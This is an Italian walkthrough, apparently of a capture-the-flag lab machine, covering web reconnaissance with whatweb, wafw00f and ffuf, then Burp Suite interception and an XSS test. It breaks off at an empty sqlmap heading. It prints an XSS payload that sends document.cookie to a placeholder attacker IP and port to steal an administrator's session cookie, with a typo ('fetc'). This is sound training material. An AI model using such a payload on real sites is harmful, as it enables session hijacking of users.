Rilevamento vulnerabilità OpenVAS

## Whateb

Andiamo ora ad analizzare quali framework e tecnologie sono stati utilizzati per creare la WebApp.

Ciò sarà fatto con il comando whatweb

Risultato whatweb <http://10.10.11.12:80>

Con questa semplice scansione possiamo già individuare alcuni servizi e specifiche come il fatto che è in esecuzione un servizio in Python.

## WAFW00f

Ora ci chiediamo se è presente un firewall all’interno della Web App. A questo punto possiamo utilizzare wafw00f.



Risultato wafw00f <http://10.10.11.12:80>

In una prima occhiata non risultano essere presenti firewall e ciò può dare più libertà al pententester.

## ffuf

Analizziamo ora tutte le pagine presenti all’interno del sito tramite il comando ffuf.

Per fare ciò però prima dovremo ottenere delle wordlist o una concatenazione di esse.  
La Wordlist che ho utilizzato si trova presso il sito: <https://wordlists.assetnote.io/>

Risultato ffuf –c –w ~/path/to/wordlist -u ”http://capiclean.htb/FUZZ” -t 400

E già da qui possiamo trovare delle pagine interessanti che saranno necessarie al completamento della sfida.

## Analisi manuale

Ci rechiamo in primis sul sito per vedere la sua struttura e le sue caratteristiche e se sono presenti dei campi di input che possono essere sfruttati.

Il sito inoltre non espone API sfruttabili.

Homepage del sito

A questo punto con i risultati ottenuti del fuzzing precedente andiamo a visualizzare le pagine in cerca di campi di input.

I campi di input sono in genere luogo di numerosi attacchi alle Web App in quanto se non opportunamente sanificati possono portare ad attacchi come XSS e SQL Injction.

Schermata di login

Pagina quote

In queste pagine vediamo che è possibile inserire dei campi di testo, quindi saranno prontamente analizzate in seguito.

Andiamo ora a verificare la vulnerabilità rispetto ad attacchi di tipo XSS e lo faremo con Burp Suite.

Impostazione del proxy

Apertura Burp Suite Community Edition

Una volta aperto lo andiamo a configurare con i parametri standard.

Impostazioni di default

Una volta configurato, lo possiamo avviare e lo mettiamo in ascolto sulla porta 8080 come configurati nel proxy del browser.

Schermata Proxy

Proviamo ora ad inviare qualcosa nel form affinché lo possiamo modificare.

Prova di invio del form



L’asset ha richiesto che nel campo e-mail ci fosse una e-mail, quindi ne insieriamo una arbitraria.



A questo punto la nostra richiesta sarà prontamente intercettata la proxy, ora proviamo ad iniettare del XSS.

In particolare, apriamo una porta in ascolto su cui ci faremo inviare i cookie di sessione di un utente autorizzato a visualizzare le quotes.

A questo punto sarà necessario conoscere il nostro IP per far inviare i cookie al nostro host e alla nostra porta in ascolto.



Il seguente codice sarà usato per effettuare il test:  
<img src=x onerror=fetc(“http://<ip>:<porta>/”+document.cookie);>



Naturalmente ora questo campo non va bene in quanto dovremmo prima effettuare l’encoding di tale stringa.



Ora che l’input è correttamente formattato possiamo procedere a metterci in ascolto sulla porta che abbiamo scelto (in questo caso 8081) ed aspettare i cookie di sessione.



A questo punto dopo qualche secondo riceveremo il pacchetto contenente i cookie di sessione di uno degli amministratori.



A questo punto è più che evidente che quel campo di input è vulnerabile a XSS.

## Database Assessment

Dopo aver individuato l’ulitima pagina ci chiediamo se è possibile effettuare attacchi di tipo SQLInjection

Per verificarlo usiamo il comando sqlmap

Rilevare una vulnerabilità di questo sito potrebbe tramutarsi in un grave rischio per gli utenti in quanto potrebbe esporre ad utenti non autorizzati informazioni sensibili e dati di accesso.

## Sqlmap

